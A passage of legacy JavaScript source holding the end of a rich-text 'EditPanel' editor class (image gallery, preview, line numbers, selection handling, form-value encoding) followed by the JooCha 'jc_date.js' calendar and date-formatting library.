	if(db.classList.contains("ep_margin"))db.classList.remove("ep_margin");
	else db.classList.add("ep_margin");
	
	if(bd.style.margin!="30px")bd.style.margin="30px";
	else bd.style.margin="";
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.ImageGalleryId=0;
this.ShowImageGallery=function ShowImageGallery()
{
	var indx=local.EditPanelIndex;
   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  
    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

    if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName('img');
	else ImOs=divhtm.all.tags('img');

	var htmv="";
	var pimg="<img id='sig_"+indx+"' width='600px' src='"+(ImOs.length>0?ImOs[0].src:'')+"' >";
	for(var i=0;i<ImOs.length;i++)
	{
		htmv=htmv+"<a href='#' onclick=\"sig_"+indx+".src='"+ImOs[i].src+"'\" >"+i+"</a>&nbsp;";
	}
	ClnA.innerHTML=htmv+"<hr>"+pimg+"<hr>"+htmv;

return 0;
}
//--------------------------------------------------------
this.ShowView=function ShowView(vcssnm)
{
	var indx=local.EditPanelIndex;
	var cssobj=0;
	if(vcssnm)cssobj=document.getElementById(vcssnm);


   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  

    var divhtm=local.EditPanelFrame.FrameMainDiv;
	var ImOs;

	var cssstr='';
	if(vcssnm)
	{
		if(vcssnm.tagName)
		if(vcssnm.tagName.toLowerCase()=='iframe')
		{
			var csshtm=GetFrameAttr(vcssnm).FrameMainDiv;
			cssstr='<style>'+csshtm.innerHTML+'</style>';
		}else
		if(vcssnm.tagName.toLowerCase()=='textarea')
		{
			cssstr='<style>'+document.getElementById(vcssnm).value+'</style>';
		}			 
	}
	ClnA.innerHTML=cssstr+divhtm.innerHTML;

return 0;
}
//---------------------------------------------------------------
this.CountLines=function CountLines(htmlContent)//htmlContent is object, htmlContent=document.getElementById('content');
{
   var zm=GetObjectZoomParameters(htmlContent);
    var divHeight = parseInt(zm.height);
    var lineHeight = 18;
    var lines = divHeight / lineHeight;
    return lines;
}
//---------------------------------------------------------------
this.ChangeLine=function ChangeLine()
{
	var objtxt="",ot_txt="",len=1;
	var objlincnt=local.TextAreaChangeLine;
	if(local.EditPanelDivBodyTable)local.EditPanelDivBodyTable.style.height="inherit";
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		{
			objtxt=local.EditPanelContent;
			ot_txt=objtxt.innerHTML;
			len=local.CountLines(local.TextAreaObject);
			objlincnt.style.font=objtxt.style.font;
		}break;//Show HTML Editor
		case "text":
		case 1:
		{
			objtxt=local.EditPanelCoding;
			ot_txt=objtxt.value;
			len=ot_txt.split("\n").length;
			objlincnt.style.fontSize=objtxt.style.fontSize;
			objlincnt.style.fontFamily=objtxt.style.fontFamily;
			objlincnt.style.lineHeight=objtxt.style.lineHeight;
			objlincnt.style.textDecoration=objtxt.style.textDecoration;
			
		};break;//Show TextArea
	}

	var ret="";
	var els=objlincnt.getElementsByTagName("DIV");
	if(els.length<len)
	for(var yi=els.length;yi<=len;yi++)
	{
		var dv=document.createElement("DIV");
		dv.innerHTML=String(yi+1);
		objlincnt.appendChild(dv);
	}

	objlincnt.scrollTop=objtxt.scrollTop;
	if(objlincnt.scrollTop!=objtxt.scrollTop)objlincnt.style.top=0-objtxt.scrollTop;
}
//---------------------------------------------------------------
this.HeightSizeCorrect=function HeightSizeCorrect()
{
	var mainDiv=GetObjectZoomParameters(local.EditPanelObject);
	var panel=GetObjectZoomParameters(local.EditPanelDivPanel);
	
	if(ZoomMinus(mainDiv.height,panel.height)!="0px")
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height=ZoomMinus(mainDiv.height,(parseInt(panel.height)+10));
	else
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height="inherit";
}
//------------------------------------------------------------------
this.PanelAutomize=function PanelAutomize()
{
	;
}
//------------------------------------------------------------------
this.AddButtonEx=function AddButtonEx(vName,obj){
	if(!local.EPButtons)local.EPButtons=new Array();
	local.EPButtons.push(vName);
	if(!local.EPButtonsAction)local.EPButtonsAction={};
	local.EPButtonsAction[vName]=obj;
}
//-----------------------------------------------------------------
this.AddButton=function AddButton(vName,cont,attr,func,tagflts,vMode){
	if(!vName)return false;
	if(!cont)cont="";
	if(!attr)attr={};
	if(!func)func=function(){};
	if(!tagflts)tagflts="";
	if(!vMode)vMode="all";
	
	local.AddButtonEx(vName,{content:cont,attribute:attr,event:{click:func},TagFilter:tagflts,mode:vMode});
}
//------------------------------------------------------------------
this.allowDrop=function allowDrop(ev) {
    ev.preventDefault();
}
//------------------------------------------------------------------
this.drag=function drag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}
//------------------------------------------------------------------
this.drop=function drop(ev) {
    ev.preventDefault();
    var data = ev.dataTransfer.getData("text");
    ev.target.appendChild(document.getElementById(data));
}
//-------------------------------------------------------------
this.storeCurrentSelection=function storeCurrentSelection (objframe,objdoc)
{
  if (objframe.getSelection)
  {
    var selection = objframe.getSelection();
    if (selection.rangeCount > 0)
    {
       var selectedRange = selection.getRangeAt(0);
       return selectedRange.cloneRange();
    }
    else return null;
  }
  else if (objdoc.selection) 
  {
    var selection = objdoc.selection;
    //if (selection.type.toLowerCase() == 'text') 
    {
      return selection.createRange().getBookmark();
    }
    //else return null;
  }
  else return null;
}
//-------------------------------------------------------------
this.restoreSelection=function restoreSelection (objframe,objdoc,storedSelection) 
{
  if (storedSelection)
  {
       if (objframe.getSelection)
       {
         var selection = objframe.getSelection();
         selection.removeAllRanges();
         selection.addRange(storedSelection);
       }
       else if (objdoc.selection && objdoc.body.createTextRange)
       {
         var range = objdoc.body.createTextRange();
         range.moveToBookmark(storedSelection);
         range.select();
       }
  }
}
//-------------------------------------------------------------
//-------------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in GlobalEditPanelFindIdArray)return GlobalEditPanelFindIdArray[nm];
		
		for(var i=GlobalEditPanelArray.length-1;i>=0;i--)
		if(GlobalEditPanelArray[i].name==nm)return GlobalEditPanelArray[i];
		return null;
	}
//-------------------------------------------------------------
if(vTextAreaId)return this.init(vTextAreaId);	
return this;

}//end class
//-----------------========================--------------------------
//-----------------========================--------------------------
//-----------------========================--------------------------
function EditPanelSync()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].sync();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
	try{
		EPRepairForSubmit();
	}catch(e){
		console.log("EditPanelSync=>EPRepairForSubmit "+e);
	}
	
}
//-----------------========================--------------------------
function EditPanelReset()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].reset();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
}

//--------------------------------------------------------
function InitializeEditPanelEx(className)
{
	var objs=null;
	
	if(className){
		if(typeof className=="object"){objs=new Array();objs[0]=className;}
		else objs=document.getElementsByClassName(className);
	}
	else objs=document.getElementsByTagName('textarea');
	
	var ars=new Array();
	for(var i=objs.length-1;i>=0;i--)
	{
		ars[i]=objs[i];
		if(ars[i].getAttribute("data-for-editpanel")!=true)var pan=new EditPanel(ars[i]);
	}

}
//--------------------------------------------------------
function InitializeEditPanel(className)
{
if(className)setTimeout("InitializeEditPanelEx(\""+className+"\")",100);
else setTimeout("InitializeEditPanelEx()",100);
}
//--------------------------------------------------------
function GetEditPanelObjectById(vId)
{
	return new EditPanel().xGet(vId);
}
//--------------------------------------------------------
/*Repairing - old verions - not active, now is removing process */
function EPRepairForSubmit(){
//gagrdzeleba JS-it encoding shemogeba
	var els=document.querySelectorAll("textarea[data-coding-encoder]");
	if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var loc=(new EditPanel()).xGet(els[i].name);
		if(loc){
			if((loc.ContentEncode.toLowerCase()=="jsonx")){
				els[i].value="JSONX"+encodeURIComponent(JSON.stringify({"data":loc.value()}));
			}else
			if((loc.ContentEncode.toLowerCase()=="jmixx")){
				els[i].value="JMIXX"+btoa(encodeURIComponent(loc.value()));
			}
		}
	}
};

function EditPanelValueDecoder(str){
	if(str.substr(0,5).toLowerCase()=="jmixx"){
		return decodeURIComponent(atob(str.substr(5)));
	}else
	if(str.substr(0,5).toLowerCase()=="jsonx"){
		return JSON.parse(decodeURIComponent(str.substr(5)));
	}
	return str;
}

AddEventOnObject(window,"load",function(){
	var els=document.querySelectorAll("[data-coding-encoder]");//textarea
		if(els && els.length>0)
	for(var i=0;i<els.length;i++){
		var adn=document.querySelectorAll("input["+els[i].name+"_coding_encoding]");
		if(adn && adn.length>0){
			adn.value=els[i].getAttribute("data-coding-encoder");
		}else{
			adn=document.createElement("INPUT");
			adn.type="hidden";
			adn.name=els[i].name+"_coding_encoding";
			adn.value=els[i].getAttribute("data-coding-encoder");
			var par=els[i].parentElement || els[i].parentNode;
			par.insertBefore(adn,els[i]);
		}
	}
});

/* jc_date.js */

/**
 * js_date - JavaScript JooCha Library
 *
 * JS library that use for calendar, date and time
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
//-----------------------------------------------------------
var   msecondsPerMinute = 1000 * 60;
var   msecondsPerHour = msecondsPerMinute * 60;
var   msecondsPerDay = msecondsPerHour * 24;
var CalendarClassName="";
var CCNameEx="_Class";


function YearlyArray(){
    this.YearlyDayStatus=new Array();
	this.Date=new Date();
	this.Year=this.Date.getFullYear();
	
    for(var ttt=1;ttt<=12;ttt++)
    {
       this.YearlyDayStatus[ttt]=new Array();
       for(var kkk=1;kkk<=31;kkk++)
       {
          this.YearlyDayStatus[ttt][kkk]=new Array();
       }
    }
	
/*this.YearlyDayStatus[1][1][0]="red";
this.YearlyDayStatus[1][31][0]="red";
this.YearlyDayStatus[1][8][0]="red";
this.YearlyDayStatus[1][15][0]="red";
this.YearlyDayStatus[6][25][0]="half_red";
this.YearlyDayStatus[7][26][0]="red_green";
this.YearlyDayStatus[8][25][0]="all";
this.YearlyDayStatus[9][12][0]="";
this.YearlyDayStatus[9][12][1]="border:1px solid #88ff88;";
	*/
	
	this.setYear=function setYear(yr)
	{
	   this.Year==yr;
	   this.Date.setFullYear(yr);
	}
	
	
	this.setEveryWeek=function setEveryWeek(wk,val)
	{
	   if(!wk)wk=0;
	   if(!val)val="red";
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      var dt=new Date(this.Year,ttt-1,kkk);
		      if(dt.getDay()==wk)
              this.YearlyDayStatus[ttt][kkk][0]=val;
          }
       }
   }
   
	this.clear=function clear()
	{
       for(var ttt=1;ttt<=12;ttt++)
       {
          for(var kkk=1;kkk<=31;kkk++)
          {
		      for(var hhh=0;hhh<this.YearlyDayStatus[ttt][kkk].length;hhh++)
                  this.YearlyDayStatus[ttt][kkk][hhh]="";
          }
       }
	}
   
	
	
	
	this.setPoint=function setPoint(month,day,val)
	{
	    if(!val)val="red";
        this.YearlyDayStatus[month][day][0]=val;
	}
	
	
	this.Array=function Array()
	{
	    return this.YearlyDayStatus;
	}
}

var YearlyArr=new YearlyArray();
//YearlyArr.setEveryWeek();
//YearlyArr.setEveryWeek(6,"yell");
var YearlyDayStatus=YearlyArr.Array();

//-----------------------------------------------------------
function DateSplit(dt)
{
var arrdt=new Array();
var arrcnt=0;
arrdt[arrcnt]="";

  for(var i=0;i<dt.length;i++)
  {
     if((dt.charAt(i)>='0')&&(dt.charAt(i)<='9')||
        (dt.charAt(i)>='a')&&(dt.charAt(i)<='z')||
        (dt.charAt(i)>='A')&&(dt.charAt(i)<='Z'))
     {
        arrdt[arrcnt]+=dt.charAt(i);
     }
     else
     if(arrdt[arrcnt].length>0)
     {
        arrcnt++;
        arrdt[arrcnt]="";
     };
  };
return arrdt;
}
//----------------------------------------------------------------------
function DateByFormat(dt,fmt)
{
var hour=0;
var minute=0;
var second=0;
var month=0;
var day=0;
var year=0;
var arrfmt=DateSplit(fmt);
var arrdt=DateSplit(dt);
var lnfmt=arrfmt.length;
var ln=arrdt.length;
if(ln>lnfmt)ln=lnfmt;
   for(var i=0;i<ln;i++)
   {
        if((arrfmt[i]=='D')||(arrfmt[i]=='d'))
	day=arrdt[i];
        else
        if((arrfmt[i]=='M')||(arrfmt[i]=='m'))
	month=arrdt[i];
        else
        if((arrfmt[i]=='y')||(arrfmt[i]=='Y'))
	year=arrdt[i];
        else
        if((arrfmt[i]=='h')||(arrfmt[i]=='H'))
	hour=arrdt[i];
        else
        if(arrfmt[i]=='i')
	minute=arrdt[i];
        else
        if(arrfmt[i]=='s')
	second=arrdt[i];
   }
month--;
var locdt=new Date(parseInt(year),parseInt(month),parseInt(day),parseInt(hour),parseInt(minute),parseInt(second));
return locdt;
}
//----------------------------------------------------------------------
function DateToDateEx(locdt,fmt2)
{
fmt2=fmt2.replace('d',locdt.getDate());
fmt2=fmt2.replace('D',locdt.getDate());
fmt2=fmt2.replace('y',locdt.getFullYear());
fmt2=fmt2.replace('Y',locdt.getFullYear());
fmt2=fmt2.replace('m',locdt.getMonth()+1);
fmt2=fmt2.replace('M',locdt.getMonth()+1);
fmt2=fmt2.replace('h',locdt.getHours());
fmt2=fmt2.replace('H',locdt.getHours());
fmt2=fmt2.replace('i',locdt.getMinutes());
fmt2=fmt2.replace('s',locdt.getSeconds());
fmt2=fmt2.replace('w',getGeoDay(locdt));
fmt2=fmt2.replace('W',getGeoDay(locdt));


return fmt2;
}

//----------------------------------------------------------------------
function DateToDate(dt,fmt,fmt2)
{
var locdt=DateByFormat(dt,fmt);
fmt2=DateToDateEx(locdt,fmt2);
return fmt2;
}

//----------------------------------------------------------------------
function getGeoDay(d)
{
   if(d.getDay()==0)return 7;
   return d.getDay();
}
//----------------------------------------------------------------------
function GetDateString(year,month,day)
{
month++;
var fmt2=ProjectDateFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);
   return fmt2;
}
//----------------------------------------------------------------------
function GetDateTimeString(year,month,day,hour,minut,second)
{
month++;
var fmt2=ProjectDateTimeFormat;
fmt2=fmt2.replace('d',day);
fmt2=fmt2.replace('D',day);
fmt2=fmt2.replace('y',year);
fmt2=fmt2.replace('Y',year);
fmt2=fmt2.replace('m',month);
fmt2=fmt2.replace('M',month);

fmt2=fmt2.replace('h',hour);
fmt2=fmt2.replace('H',hour);
fmt2=fmt2.replace('i',minut);
fmt2=fmt2.replace('I',minut);
fmt2=fmt2.replace('s',second);
fmt2=fmt2.replace('S',second);

   return fmt2;
}

//----------------------------------------------------------------------
function SubDateExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubDateExSec(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubDateExMinut(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubDateExHour(d1,d2)
{
var ret=Math.floor(SubDateExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function SubTimeExMlsec(d1,d2)
{
if(!(d1 && d1.getTime))d1=DateByFormat(d1,ProjectDateTimeFormat);
if(!(d2 && d2.getTime))d2=DateByFormat(d2,ProjectDateTimeFormat);

var ret=Math.floor((d1.getTime()-d2.getTime()));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExSec(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/1000);
return ret;
}
//----------------------------------------------------------------------
function SubTimeExMinut(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60));
return ret;
}
//----------------------------------------------------------------------
function SubTimeExHour(d1,d2)
{
var ret=Math.floor(SubTimeExMlsec(d1,d2)/(1000*60*60));
return ret;
}

//----------------------------------------------------------------------
function GetDayInInterval(d1,d2)
{
msecondsPerMinute = 1000 * 60;
msecondsPerHour = msecondsPerMinute * 60;
msecondsPerDay = msecondsPerHour * 24;

var ret=Math.floor((d1.getTime()-d2.getTime())/msecondsPerDay);
return ret;
}
//----------------------------------------------------------------------
function SubDate(dt1,dt2)
{
var d1=DateByFormat(dt1,ProjectDateFormat);
var d2=DateByFormat(dt2,ProjectDateFormat);
return Math.abs(GetDayInInterval(d1,d2));
}
//----------------------------------------------------------------------
function cal_onchangedate(calnm,lpar,winpar,dsel,msel,ysel,yds)
{
var inhtm="";
var month=msel;
var year=ysel;
var objmonth;
var objyear;
var winfnc="";
var onclkV;
var bg1;
var bgtest;

if(winpar)
if(winpar.length)
{
   winfnc="winclose('"+winpar+"');";
}

if(objmonth=document.getElementById(calnm+"_selmonth"))
{
    month=objmonth.options[objmonth.selectedIndex].value;
}

if(objyear=document.getElementById(calnm+"_selyear2"))
{
    year=objyear.value;
}

month--;
var d,i,curd;
var wd='25px';
   d = new Date();
   d.setFullYear(year,month,1);

   curd = new Date();

inhtm+="<table id='"+calnm+"_outer' class='"+CCNameEx+"_DayTable' style='width:100%;height:140px;border:0;padding:1px;margin:0; font-size:11px;font-family:verdana;border-color:#888;background-color:#fff;'>";
inhtm+="<tr  class='"+CCNameEx+"_DayHeaderTR' style='background-color:#96aebe;color:#FFFFFF;font-weight:700;text-align:center;'>";
for(var t=0;t<7;t++)inhtm+="<td style='width:"+wd+"'  class='"+CCNameEx+"_DayHeaderTD'>"+WeekDayStrForDate[t]+"</td>";
inhtm+="</tr>";

   inhtm+="<tr  style='background-color:#f5f5ff;color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayInactiveTR'>";
   for(i=1;i<getGeoDay(d);i++)inhtm+="<td class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";

var bll=0;
for(i=1;i<33;i++)
{
  d.setFullYear(year,month,i);
  if(d.getMonth()!=month)break;

   if(bll==7)
   {
      inhtm+="</tr>\n<tr style='color:#365082;font-weight:300;text-align:center;'  class='"+CCNameEx+"_DayTR' >";
   }
   
   bg1="";
   bgtest=i;
   thint="";

   if(yds)
   if(yds[month+1])
   if(yds[month+1][i])
   if(yds[month+1][i].length)
   {
      if(yds[month+1][i][0])
      {
          bg1="background:transparent URL("+WebLinkTheme+"colors/"+yds[month+1][i][0]+".gif) repeat";
      }else
	  if(yds[month+1][i][1])
	  {
	      bg1=yds[month+1][i][1];
	  }
	  
      if(yds[month+1][i][2])
	  {
	     thint=" title=\""+yds[month+1][i][2]+"\" ";
	  }
	  
   }

  bll=getGeoDay(d);
  onclkV="calendar_set_changes(this,'"+calnm+"','"+lpar+"');"+winfnc+";";
  onclkSel="calendar_clear_selected(this);addClass(this,'selected')";
  if(i==dsel)
  inhtm+="<td  class='"+CCNameEx+"_DaySelectedTD selected' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#00FF00'>"+bgtest+"</td>";
  else
  if((i==curd.getDate())&&(month==curd.getMonth())&&(year==curd.getFullYear()))
  inhtm+="<td  class='"+CCNameEx+"_DayCurrentTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\" style='"+bg1+";cursor:pointer;font-weight:700;border-width:1px;border-style:solid;border-color:#FF0000'>"+bgtest+"</td>";
  else
  inhtm+="<td  class='"+CCNameEx+"_DayTD' "+thint+" onclick=\""+onclkSel+";\" ondblclick=\""+onclkV+";\"  style='"+bg1+";cursor:pointer;border-width:1px;'>"+bgtest+"</td>";
}

   if((bll<7)&&(bll>0))
   for(i=bll;i<7;i++)
   {
        inhtm+="<td bgcolor='#f5f5ff'  class='"+CCNameEx+"_DayInactiveTD'>&nbsp;</td>";
   };
  inhtm+="</tr>\n</table>";
return inhtm;
}
//----------------------------------------------------------------------
function calendar_clear_selected(obj){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		for(var i=0;i<els.length;i++){
			delClass(els[i],'selected');
		}
		
	}
	
}
//----------------------------------------------------------------------
function calendar_set_changes(obj,calnm,lpar){
	var pnt=obj,imax=4;
	while(pnt.tagName.toLowerCase()!='table'){
		pnt=pnt.parentElement || pnt.parentNode;
		imax--;
		if(imax<=0)break;
	}
	var NewDay=0;
	if(pnt && pnt.tagName.toLowerCase()=='table'){
		//var els=pnt.getElementsByTagName('td');
		 var els=pnt.getElementsByClassName('selected');
		 if(els && els.length>0)NewDay=els[0];
	}
	if(NewDay){
		var vtime=GetTimeFromInputZone(calnm);
		if(vtime.hastime)
			document.getElementById(lpar).value=GetDateTimeString(vtime.year,vtime.month,NewDay.innerHTML,vtime.hour,vtime.minute,vtime.second);
		else
			document.getElementById(lpar).value=GetDateString(vtime.year,vtime.month,NewDay.innerHTML);
			
		if(document.getElementById(lpar).onchange)document.getElementById(lpar).onchange();
	}
	
}

//----------------------------------------------------------------------
function yearly_onchangedate(calnm,lpar,winpar,ysel,yds)
{
 var htm="";
		 htm+="<ul>";
for(var im=1;im<=12;im++)
         htm+="<li>"+MonthNamesForDate[im-1]+"<br>"+cal_onchangedate(calnm,lpar,winpar,0,im,ysel,yds)+"</li>";
		 htm+="</ul><div style=\"clear:both;\"> </div>";		 
return htm;
}
//----------------------------------------------------------------------

function GetYearlyCalendarHTML(wparam,lparam,winclickpar,cls,yds,ydsname)
{
  var d;
  var dd,m,y;
  d=new Date();
  if(!wparam)wparam="";  
  if(!lparam)lparam="";
  if(!winclickpar)winclickpar="";
  if(!cls)cls="";  
  
  if(lparam)
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateFormat);

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  var cal_name="jcyearly_"+lparam;
  if(cal_name.length==0)cal_name="jcyearly_";  


var htm="<div class='yearlycalendar"+cls+"'><span>"+wparam+"</span>";
         htm+="<div class='select-editable' style='width:75px;'><SELECT SIZE='1' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"  id='"+cal_name+"_selyear' >";
		 var defi=y;  
         for(var i=y-50;i<y+50;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"').innerHTML=yearly_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+y+"',"+ydsname+")\"></div><hr>";
		 htm+="<div id=\""+cal_name+"\">"+yearly_onchangedate(cal_name,lparam,winclickpar,y,yds)+"</div>";
         htm+="</div>";
return htm;

}
//----------------------------------------------------------------------
function GetTimeFromInputZone(cal_name){
	var vtime={year:0,month:0,day:0,hour:0,minute:0,second:0,time:[0,0,0]};
	var objtime,objmonth,objyear;
	if(objtime=document.getElementById(cal_name+"_time"))
	{
		vtime.time=objtime.value.split(":");
		vtime.hour=(vtime.time[0] && vtime.time[0]!=undefined?vtime.time[0]:0);
		vtime.minute=(vtime.time[1] && vtime.time[1]!=undefined?vtime.time[1]:0);
		vtime.second=(vtime.time[2] && vtime.time[2]!=undefined?vtime.time[2]:0);
		vtime.hastime=true;
		if(vtime.time[0]==undefined || vtime.time[1]==undefined)vtime.hastime=false;
	}
	
	if(objmonth=document.getElementById(cal_name+"_selmonth"))
	{
		vtime.month=parseInt(objmonth.options[objmonth.selectedIndex].value)-1;
	}

	if(objyear=document.getElementById(cal_name+"_selyear2"))
	{
		vtime.year=objyear.value;
	}
	

	return vtime;
}
//----------------------------------------------------------------------
function GetCalendarHTML(wparam,lparam,winclickpar,cls)//wparam - calendar window name & CWName+'Class_'+cls, lparam - .value object id, winclickpar - border window calendar
{
  var d;
  var dd,m,y,vH,vM,vS;
  d=new Date();
  if(document.getElementById(lparam))
  if(document.getElementById(lparam).value)
       d=DateByFormat(document.getElementById(lparam).value,ProjectDateTimeFormat);
	   
	   

 CCNameEx="CalendarClass";
 if(cls)CCNameEx+=cls;
 if(CalendarClassName)CNameEx+=CalendarClassName;

  y=d.getFullYear();m=(d.getMonth()+1);dd=d.getDate();
  vH=d.getHours();vM=d.getMinutes();vS=d.getSeconds();
  var cal_name="jccal_"+lparam;
  if(cal_name.length==0)cal_name="jccalendar";

var htm="<table id='"+cal_name+"' cellpadding=0 cellspacing=0 border=0><tr><td valign=top>";
htm+="<TABLE bgcolor=#dddddd cellpadding=1 cellspacing=1  class='"+CCNameEx+"_MainTable'>";
htm+="<TR><TD align=center>";
htm+="	<table border=0 cellpadding=0 cellspacing=0><tr><td>";
htm+="                   <SELECT SIZE='1' class='"+CCNameEx+"_MonthSelect' onchange=\"document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"');\" id='"+cal_name+"_selmonth'  style='width:124px'>";

          for(var i=1;i<=12;i++)
                 if(i==m)htm+="<option value='"+i+"' selected='selected'>"+MonthNamesForDate[i-1]+"</option>";
          else htm+="<option value='"+i+"' >"+MonthNamesForDate[i-1]+"</option>";
          htm+="</SELECT></td>";

         htm+="<td><div class='select-editable' style='width:75px;'><SELECT SIZE='1' class='"+CCNameEx+"_YearSelect' onchange=\"this.nextElementSibling.value=this.value;document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"  id='"+cal_name+"_selyear' >";
		 var defi=2016;
         for(var i=y-60;i<y+60;i++)
                 if(i==y){htm+="<option value='"+i+"' selected='selected'>"+i+"</option>";defi=i;}
         else htm+="<option value='"+i+"' >"+i+"</option>";
         htm+="</SELECT><input id='"+cal_name+"_selyear2' type='text' autocomplete='off' value='"+defi+"' onchange=\"setSelectValue(document.getElementById('"+cal_name+"_selyear'),this.value,true);document.getElementById('"+cal_name+"_inner').innerHTML=cal_onchangedate('"+cal_name+"','"+lparam+"','"+winclickpar+"','"+dd+"','"+m+"','"+y+"')\"></div></td></tr></table>";

         htm+="</TD></TR>";
         htm+="<TR><TD id='"+cal_name+"_inner'>";
         htm+=cal_onchangedate(cal_name,lparam,winclickpar,dd,m,y);
         htm+="</TD></TR>";
         htm+="</TABLE>";
		 htm+="<input id='"+cal_name+"_time' placeholder='00:00:00 / HH:MM:SS, Hour, Minute, Second' style='text-align:center;margin:3px 15px;width:calc(100% - 30px);' value='"+(vH?vH+":"+vM+":"+vS:"")+"'/>";
		 htm+="</td></tr>";

var winfnc="";
if(winclickpar)
if(winclickpar.length)
{
   winfnc="winclose('"+winclickpar+"');";
}
 var cud=new Date();		 
  var onclkV="calendar_set_changes(this,'"+cal_name+"','"+lparam+"');"+winfnc+";";
  var onclkA="document.getElementById('"+lparam+"').value=GetDateTimeString('"+cud.getFullYear()+"','"+cud.getMonth()+"','"+cud.getDate()+"','"+cud.getHours()+"','"+cud.getMinutes()+"','"+cud.getSeconds()+"');if(document.getElementById('"+lparam+"').onchange)document.getElementById('"+lparam+"').onchange();"+winfnc+";";		   
		 htm+="<tr><td align=\"center\">";
		 htm+="<span class=\"cal_this\" onclick=\""+onclkV+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 10px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Manual</span>";
		 htm+="<span class=\"cal_today\" onclick=\""+onclkA+";\" style=\"cursor:pointer;font-size:11px;font-family:verdana;border-color:#888888;padding:3px 5px;margin:0px 7px;border:1px solid #AAA;border-radius:3px;\">Set Live</span>";
 		 
         htm+="</td></tr></table>";
return htm;
}
//----------------------------------------------------------------------
         var CalendarWinName="Calendar";
         var derniercalendarEx='';
         function OpenCalendar(nm,lparam)
         {
               GLOBWINDOWNAME=CalendarWinName;
               winclose(derniercalendarEx);
               WinSetZoom('252px','295px');
	       AlphaMainWin(0.5);
               var wino=CreateHTMLWindow();
               if(document.getElementById(wino))
               {
                    derniercalendarEx=wino;
                    document.getElementById(wino+'_ca').innerHTML="<div style='width:100%;height:100%;border:1px solid black;background:white;'>"+GetCalendarHTML(GLOBWINDOWNAME,lparam,wino)+"</div>";
               }else AlphaMainWin(1);
         }
